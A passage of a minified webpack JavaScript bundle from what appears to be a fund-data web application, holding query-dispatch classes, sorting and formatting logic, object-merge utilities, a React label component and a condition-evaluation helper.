e=e&&e.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(e)}},function(e,t,r){var n=r(392).default,o=r(3);e.exports=function(e,t){if(t&&("object"===n(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){var n=r(107);e.exports=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var a=r(84),s=r(15),u=r(27),c=r(31),l=r(121),p=r(122),f=r(143),d=r(144),h=r(145),y=r(146),g=r(147),v=r(470),m=r(148),b=r(150),_=r(151),O=r(161),w=r(162),x=r(163),I=r(164),S=r(165),C=r(166),P=r(167),j=r(168),E=r(169),M=r(170),T=r(171),A=r(156),k=r(172),D=r(173),R=r(174),N=r(175),L=r(176),z=r(484),U=r(177),H=r(485),B=r(497),G=r(178),Q=r(498),F=r(532),W=r(533);t.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";var K=function(){function e(e,t,r){var n=this;this.options=e,this.translationHelper=t,this.callStackLevel=r,this.debug={error:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];n.debugBase.apply(n,i([a.DebugType.error],e))},info:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];n.debugBase.apply(n,i([a.DebugType.info],e))},warn:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];n.debugBase.apply(n,i([a.DebugType.warn],e))}}}return Object.defineProperty(e,"contextStore",{get:function(){return window[t.CONTEXT_STORE_WINDOW_KEY]||(window[t.CONTEXT_STORE_WINDOW_KEY]=new A.ContextStore),window[t.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),e.getContextAndConfiguration=function(t,r){if(r){var n=t.defaultContextParentKey,o=r.contextParentKey,i=void 0===o?n:o,a=r.contextKey,s=void 0===a?"default":a,u=t.contextStore||e.contextStore;if(u)return u.get({contextParentKey:i,contextKey:s})}},e.getContext=function(e,t){if(e){var r=e.context;if(r)return r}if(t){var n=this.getContextAndConfiguration(e,t);return n&&n.context}},e.getContextConfiguration=function(e,t){if(e){var r=e.contextConfiguration;if(r)return r}if(t){var n=this.getContextAndConfiguration(e,t);return n&&n.contextConfiguration}},e.convertQueryKeyValue=function(t,r,n){var o={};return t&&Object.keys(t).forEach(function(i){var a=t[i];if(a){var s=new e(a,n&&n.translationHelper).execute(r);o[i]=s}}),o},e.convertQueryMime=function(t,r,n){var o={};if("object"===typeof t){var i=t._queryResponseMappings,a=Object.keys(t);if(i)for(var s=0,u=i;s<u.length;s++){var c=u[s];e.loadQueryResponseMapping(c,o,t,r,a,n)}return a.forEach(function(i){e.loadQueryMimeKey(o,i,t,r,n)}),o}return t},e.loadQueryResponseMapping=function(t,r,o,i,a,s){var u=t.key,l=t.children;e.loadQueryMimeKey(r,u,o,i,s);var p=a.indexOf(u);p>-1&&a.splice(p,1);var f=r[u];if(l&&c.isArrayLike(l)&&l.length>0)for(var d=0,h=l;d<h.length;d++){var y=h[d];e.loadQueryResponseMapping(y,r,o,n(n({},i),{responseContext:f}),a,s)}},e.loadQueryMimeKey=function(t,r,n,o,i){var a=n[r];if(a)if(c.isArrayLike(a))t[r]=a.map(function(t){return e.convertQueryMime(t,o,i)});else if("object"===typeof a)if(a.queryOptionsType){var s=new e(a,i&&i.translationHelper).execute(o);t[r]=s}else t[r]=e.convertQueryMime(a,o,i);else t[r]=a},e.prototype.mergeExecutionOptions=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r={},n=0,i=e;n<i.length;n++){var a=i[n];if(a){var s=a.context,c=o(a,["context"]),l=s||{},p=l.entityByType,f=o(l,["entityByType"]),d="object"===typeof f&&Object.keys(f).length>0;r=u.deepMergeObjects(r,c,d?{context:f}:{}),p&&(r.context||(r.context={}),r.context.entityByType=p)}}return r},e.prototype.debugBase=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(this.options&&this.options.debug&&this.options.debug.key){var n='QueryOptions Debug - "'+this.options.debug.key+'": ';console[e].apply(console,i([n],t))}},e.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!l.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var r,n=this.options,o=n.queryOptionsType,i=n.value,a=n.separators,u=void 0===a?[]:a,c=n.keyQuery,A=n.codeQuery;if(c){this.debug.info("keyQuery defined",{keyQuery:c});var K=new e(c,this.translationHelper);this.options.key=K.execute(t),this.debug.info("key = ",this.options.key)}if(A){this.debug.info("codeQuery defined",{codeQuery:A});var Y=new e(A,this.translationHelper);this.options.code=Y.execute(t),this.debug.info("code = ",this.options.code)}if(s.isUndefined(i)){if(o)switch(o){case"response":r=new w.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":r=new I.DynamicQuery(this.options,this.translationHelper);break;case"input":r=new S.InputQuery(this.options,this.translationHelper);break;case"property":r=new p.PropertyQuery(this.options,this.translationHelper);break;case"allocations":r=new f.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":r=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":r=new C.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":r=new h.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":r=new y.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":r=new g.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":r=new m.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":r=new b.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":r=new _.DocumentQuery(this.options,this.translationHelper);break;case"document":r=new O.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":r=new E.FundListsQuery(this.options,this.translationHelper);break;case"object":r=new P.ObjectQuery(this.options,this.translationHelper);break;case"global":r=new j.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":r=new M.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":r=new T.UrlQuery(this.options,this.translationHelper);break;case"window":r=new k.WindowQuery(this.options,this.translationHelper);break;case"join":r=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":r=new R.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":r=new U.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":r=new N.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":r=new L.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":r=new z.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":r=new H.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":r=new B.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":r=new G.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":r=new v.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":r=new Q.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":r=new F.TransactionsQuery(this.options,this.translationHelper);break;case"none":r=new x.ValueQuery(this.options,this.translationHelper);break;case"documentEntity":r=new W.DocumentEntityQuery(this.options,this.translationHelper)}}else r=new x.ValueQuery(this.options,this.translationHelper);if(r){var V=r.execute(t,this.callStackLevel);return V&&"string"===typeof V&&u&&u.length>0&&(V=this.stripWrappingSeparators(V,u)),V}},e.prototype.stripWrappingSeparators=function(e,t){for(var r=0;r<t.length;r++){for(var n=t[r],o=n.length;e.startsWith(n);)e=e.substr(o);for(;e.endsWith(n);)e=e.substr(0,e.length-o)}return e},e}();t.Query=K},function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var o=r(47),i=r(84),a=r(41),s=r(15),u=r(62),c=r(19),l=r(31),p=r(27);t.MAX_CALL_STACK_LEVEL=50;var f=function(){function e(e,t){var r=this;this.queryOptions=e,this.translationHelper=t,this.debug={error:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.debugBase.apply(r,n([i.DebugType.error],e))},info:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.debugBase.apply(r,n([i.DebugType.info],e))},warn:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.debugBase.apply(r,n([i.DebugType.warn],e))}},this.sorters={date:function(e,t){var r=new Date(e),n=new Date(t);return Number(r)-Number(n)},number:function(e,t){return e-t},string:function(e,t,r){var n=e.toString().toUpperCase(),o=t.toString().toUpperCase();return n.localeCompare(o,r)}}}return e.prototype.debugBase=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key){var o='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ';console[e].apply(console,n([o],t))}},Object.defineProperty(e.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),e.prototype.fillKeyFromQuery=function(e,t,r){var n=this.options&&this.options[t];if(this.options&&n){var o=new c.Query(n,this.translationHelper);this.options[e]=o.execute(r)}},e.prototype.initialize=function(e){},e.prototype.execute=function(e,r){if(void 0===r&&(r=1),!(r>t.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(e);var n=e.culture,o=e.placeholder,i=e.translate,a=this.queryOptions,l=a.format,p=a.placeholder,f=void 0===p?o:p,d=a.performanceCheckPlaceholder,h=a.transforms,y=a.sort;if(!this.passesPerformanceCheck(e)){this.debug.info("Performance check failed");var g=void 0;if(d)g=new c.Query(d).execute(e);return g||f}var v=this.getRawValue(e,r);if(this.debug.info("getRawValue = ",v),s.isNullOrUndefined(v)&&(v=f,this.debug.info("rawValue set to placeholder")),h){this.debug.info("has transforms");for(var m=0,b=h;m<b.length;m++){var _=b[m];this.debug.info('Starting transform of type: "'+_.transformOptionsType+'"',{transformOptions:_}),this.debug.info("rawValue before transform",{rawValue:v}),v=new u.Transform(_,this.translationHelper,r).execute(v,this.queryOptions,e),this.debug.info("rawValue after transform",{rawValue:v})}}return l&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:v}),v=this.applyFormat(l,v,e),this.debug.info("rawValue after format",{rawValue:v})),i&&"string"===typeof v?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:v}),v=i(v),this.debug.info("rawValue after translate",{rawValue:v}),this.debug.info("response",{rawValue:v}),v):(Array.isArray(v)&&y&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:v}),v=this.applySort(v,y,n),this.debug.info("rawValue after sort",{rawValue:v})),this.debug.info("response",{rawValue:v}),v)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},e.prototype.applyFormat=function(e,t,r){var n=r.currency,i=r.culture,a=r.translate;if(e.globalFormatKey){var s=r&&r.globalFormatsByKey&&r.globalFormatsByKey[e.globalFormatKey];s&&s.format&&(e=p.deepMergeObjects(s.format,e))}var u=e.type,l=e.transforms,f=this.queryOptions.subQueries,d=void 0===f?[]:f,h=n;if(d){var y=d.find(function(e){return"currency"===e.queryId});if(y)h=new c.Query(y).execute(r)}return o.default(u,i,h,e.options,t,l,a)},e.prototype.passesPerformanceCheck=function(e){var t=(c.Query.getContext(e,this.queryOptions)||{}).isPerformanceAllowed,r=void 0!==t&&t;return!this.queryOptions.checkPerformanceAllowed||r},e.prototype.applySort=function(e,t,r){var n=this;if(t){var o={};Array.isArray(t)&&l.isArrayLike(t)||(t=[t]),t.forEach(function(e,t){if(e.order&&e.order.length>0){var r=e.translateOrderValues&&n.translationHelper&&n.translationHelper.translate?e.order.map(function(e){return n.translationHelper.translate(e)}):e.order,i="sort_"+t;o[i]=r,e._sortKey=i}});var i=function(e,t){var r=o[e._sortKey],n=r.indexOf(t[e.key]);return n>-1?n:r.length},s=function(e,t,o){if(o.order&&o._sortKey){var s=i(o,e),u=i(o,t);return n.sorters.number(s,u)}var c=n.sorters[o.type];return c?c(a.get(e,o.key),a.get(t,o.key),r):0};e.sort(function(e,r){for(var n=0,o=t;n<o.length;n++){var i=o[n],a=s(e,r,i);if(0!==a)return"DESC"===i.direction&&(a*=-1),a}return 0}),t.forEach(function(e){delete e._sortKey})}return e},e.prototype.getScenarioFromContext=function(e){var t=c.Query.getContext(e,this.queryOptions);if(t)return t.scenario},e.prototype.getScenarioReportFromContext=function(e){var t=c.Query.getContext(e,this.queryOptions);if(t)return t.scenarioReport},e.prototype.getPortfolioFromContext=function(e){var t=c.Query.getContext(e,this.queryOptions);if(t)return t.portfolio},e.prototype.getPortfolioEntityFromContext=function(e){var t=c.Query.getContext(e,this.queryOptions);if(t)return t.portfolioEntity},e.prototype.getFundManager=function(e){var t=e.fundManagerContext;if(t)return t},e.prototype.getLoggedInUser=function(e){var t=e.context;if(t&&t.loggedInUser)return t.loggedInUser},e.prototype.getStatistic=function(e){var t=e.statisticContext;if(t)return t},e.prototype.getExternalApiResponse=function(e,t){var r=c.Query.getContext(t,this.queryOptions);if(r){var n=r.externalApiResponses;if(n&&e)return n[e.id]}},e.prototype.getExternalApiRequest=function(e,t){var r=c.Query.getContextConfiguration(t,this.queryOptions);if(r){var n=e.id,o=r.externalApiRequests;return(void 0===o?[]:o).find(function(e){return e.id===n})}},e}();t.BaseQuery=f},function(e,t,r){e.exports=r(393)()},function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(68));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){return function(e,t,r){this.options=e,this.translationHelper=t,this.callStackLevel=r}}();t.BaseTransform=n},function(e,t,r){"use strict";r.d(t,"a",function(){return o});var n=r(58);function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},o=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),o.forEach(function(t){Object(n.a)(e,t,r[t])})}return e}},function(e,t,r){"use strict";function n(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}r.d(t,"a",function(){return n})},function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var o=r(15),i=r(31),a="{",s="}",u=":";function c(e,t){try{var r=e();return o.isUndefined(r)?t:r}catch(n){if("TypeError"===n.name||"ReferenceError"===n.name)return t;throw n}}function l(e,t,r){void 0===r&&(r=null);var n=t,i=r;if(!o.isNullOrUndefined(e)){var a=null;e.indexOf(u)>-1&&(a=e.split(u),e=a.shift());for(var s=e.split("."),l=function(){if(!n)return"break";var e=s.shift();o.isNullOrUndefined(e)||(s.length>0?n=c(function(){return n[e]},null):i=c(function(){return n[e]},r))};s.length>0;){if("break"===l())break}a&&(i=p(i,a))}return i}function p(e,t){if(void 0===t&&(t=[]),t&&t.length>0&&!o.isNullOrUndefined(e)&&"object"!==typeof e){var r=t[0];"U"===r&&(e=e.toString().toUpperCase()),"L"===r&&(e=e.toString().toLowerCase())}return e}function f(e){for(var t=[],r=!1,n="",o=0,i=e.split("");o<i.length;o++){var u=i[o];if(u===a){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");n="",r=!0}else if(u===s){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,t.push(n),n=""}else r&&(n+=u)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return t}function d(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},e);if(!((t=t.filter(function(e){return e})).length<1)){for(var o={},i=t.length,a=0;a<i;a++){var s=t[a];s&&Object.keys(s).length>0&&(o=g(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function h(e){return!!e&&e.constructor===Object&&!i.isObservableArray(e)}function y(e){if(i.isArrayLike(e))return e.map(function(e){return y(e)});if(h(e)){for(var t={},r=0,n=Object.keys(e);r<n.length;r++){var o=n[r];t[o]=y(e[o])}return t}return e}function g(e,t,r){for(var n=Object.keys(r),o=n.length,a=function(o){var a,s=n[o];try{if(i.isArrayLike(r[s]))if("DeepMerge"===e.arrayMergeStrategy)for(var u=0;u<r[s].length;u++)t[s][u]?t[s][u]=g(e,t[s][u],r[s][u]):t[s][u]=r[s][u];else if("DeepCopy"===e.arrayMergeStrategy)t[s]=r[s].map(function(e){return y(e)});else if("AppendDeepCopy"===e.arrayMergeStrategy){t[s]||(t[s]=[]);for(u=0;u<r[s].length;u++)t[s].push(y(r[s][u]))}else if("DeepMergeByKeyOrAppend"===e.arrayMergeStrategy){t[s]||(t[s]=[]);var c=[],l=function(n){var o=e.getKeyFn(r[s][n]),i=!1;t[s].forEach(function(a,u){e.getKeyFn(a)===o&&(t[s][u]=g(e,t[s][u],r[s][n]),i=!0)}),i||c.push(r[s][n])};for(u=0;u<r[s].length;u++)l(u);(a=t[s]).push.apply(a,c)}else t[s]=r[s];else h(r[s])?t[s]=g(e,t[s]||{},r[s]):t[s]=r[s]}catch(p){t[s]=r[s]}},s=0;s<o;s++)a(s);return t}t.safe=c,t.getValueFromStringNotation=function(e,t,r){var n=null,i=f(e);if(i&&i.length>0){for(var u={},c=0,p=i;c<p.length;c++){var d=l(g=p[c],t,r);d&&(u[g]=d)}n=e;for(var h=0,y=Object.keys(u);h<y.length;h++){var g=y[h],v=""+a+g+s;n=n.split(v).join(u[g])}}else n=l(e,t,r);return o.isNullOrUndefined(n)&&(n=r),n},t.getValueFromDotNotation=l,t.applyModifier=p,t.getInnerParameters=f,t.deepMergeObjects=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return d.apply(void 0,n([null],e))},t.deepMergeObjectsWithOptions=d},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(23)),f=r(339),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.LABEL_CATEGORY_KEY,r.componentKey=f.LABEL_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.value,n=e.children,i=a(e,["className","value","children"]);return u.default.createElement("label",o({className:t},i),u.default.createElement(p.default,null,r||n))},t=i([c.observer],t)}(l.ComponentBase);t.Label=d,t.default=l.InjectedStyledComponent(d,f.LABEL_CATEGORY_KEY,f.LABEL_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_CATEGORY_KEY="base",t.DROPDOWN_COMPONENT_KEY="dropdown"},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(70),object_1=__webpack_require__(27),typeChecks_1=__webpack_require__(15),isArrayLike_1=__webpack_require__(31),Query_1=__webpack_require__(19),formatter_1=__webpack_require__(47),ConditionalHelper=function(){function ConditionalHelper(e,t){this.conditional=e,this.translationHelper=t}return ConditionalHelper.prototype.matchesWithOptions=function(e){var t=e.conditional,r=void 0===t?this.conditional:t,n=__rest(e,["conditional"]),o=r.conditions,i=r.format,a=[];if(o)for(var s=0,u=o;s<u.length;s++){var c=u[s],l=this.validateConditionWithOptions(c,n);a.push(l)}return this.applyConditionFormat(a,o,i)},ConditionalHelper.prototype.matches=function(e,t,r){return this.matchesWithOptions({instance:e,conditional:t,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(e,t){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=t||[];n<o.length;n++){var i=o[n];e=e.split("{"+i+"}").join("")}for(var a=!0,s=0,u=e.split("");s<u.length;s++){var c=u[s];if(!(a=a&&r.indexOf(c)>-1))break}return a},ConditionalHelper.prototype.orchestrateConditionFormat=function(e,t){if(!t||""===t){t="";for(var r=1;r<=e.length;r++)r>1&&(t+=" && "),t+="{"+r+"}"}var n=["&","|"],o=(t=(t=(t=t.toLowerCase()).split("and").join("&&")).split("or").join("||")).split("");for(r=0;r<o.length;r++)for(var i=o[r],a=0,s=n;a<s.length;a++){var u=s[a];if(i===u)if(0===r)o.shift(),r--;else if(r===o.length-1)o.pop();else{var c=o[r-1],l=o[r+1];c!==u&&l!==u&&o.splice(r,0,u)}}for(;n.includes(o[o.length-1]);)o.pop();return t=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(e){return!!e.key}).map(function(e){return e.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=workingFormat.indexOf("{0}")>-1?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString();workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString);var condition=conditions&&conditions.length>i&&conditions[i];if(condition){var key=condition.key;key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString))}}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i];if(isValid=isValid&&-1===workingFormat.indexOf(char),!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(e,t,r){return void 0===r&&(r=!1),!typeChecks_1.isNullOrUndefined(e)&&!typeChecks_1.isNullOrUndefined(t)&&void 0!==e.find(function(e){var n=e.toString(),o=t.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),n===o})},ConditionalHelper.prototype.contains=function(e,t,r){if(void 0===r&&(r=!1),!typeChecks_1.isNullOrUndefined(e)&&!typeChecks_1.isNullOrUndefined(t)){var n=e.toString(),o=t.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),n.indexOf(o)>-1}return!1},ConditionalHelper.prototype.startsWith=function(e,t,r){return void 0===r&&(r=!1),!typeChecks_1.isNullOrUndefined(e)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var n=e.toString(),o=t.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),0===n.indexOf(o)}))},ConditionalHelper.prototype.endsWith=function(e,t,r){return void 0===r&&(r=!1),!typeChecks_1.isNullOrUndefined(e)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var n=e.toString(),o=t.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),n.indexOf(o)===n.length-o.length}))},ConditionalHelper.prototype.validateConditionWithOptions=function(e,t){var r=this;if(!e||"object"!==typeof e)return!1;var n,o,i=e.field,a=e.fieldQuery,s=e.fieldDateDifference,u=e.operator,c=e.isCaseSensitive,l=e.regexTestFlags,p=e.fieldFormat,f=e.valueFormat,d=u?u.toLowerCase():"=",h=!1;typeChecks_1.isUndefined(e.value)?!typeChecks_1.isUndefined(e.valueQuery)&&t.executionOptions&&(n=this.getQueryResponse(e.valueQuery,t.executionOptions)):n=e.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&["!=","=","includes","excludes","in","not-in"].indexOf(d)>=0&&(o=Array.isArray(n)?n.map(function(e){return r.translationHelper.translate(e)}):this.translationHelper.translate(n));var y=t.instance;if(i&&t.instance)y=object_1.getValueFromStringNotation(i,t.instance);else if(a&&t.executionOptions)y=this.getQueryResponse(a,t.executionOptions);else if(s){var g=s.period,v=s.start,m=s.end,b=s.useNowForEndDate;if(g&&v&&(m||b)){var _=this.getQueryResponse(s.start,t.executionOptions),O=void 0;O=s.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(s.end,t.executionOptions),y=date_1.getDateDifference(O,_,s.period)}}typeChecks_1.isUndefined(p)||(y=formatter_1.formatter(p,y));var w=this.isDate(n),x=this.isDate(y);switch(d){case"!=":h=y!==n&&(void 0===o||y!==o);break;case"=":h=y===n||void 0!==o&&y===o;break;case">":h=w&&x?y>n:parseFloat(y)>parseFloat(n);break;case">=":h=w&&x?y>=n:parseFloat(y)>=parseFloat(n);break;case"<":h=w&&x?y<n:parseFloat(y)<parseFloat(n);break;case"<=":h=w&&x?y<=n:parseFloat(y)<=parseFloat(n);break;case"includes":h=Array.isArray(y)?this.arrayContains(y,n,c)||void 0!==o&&this.arrayContains(y,o,c):this.contains(y,n,c)||void 0!==o&&this.contains(y,o,c);break;case"excludes":h=Array.isArray(y)?!this.arrayContains(y,n,c)&&(void 0===o||!this.arrayContains(y,o,c)):!this.contains(y,n,c)&&(void 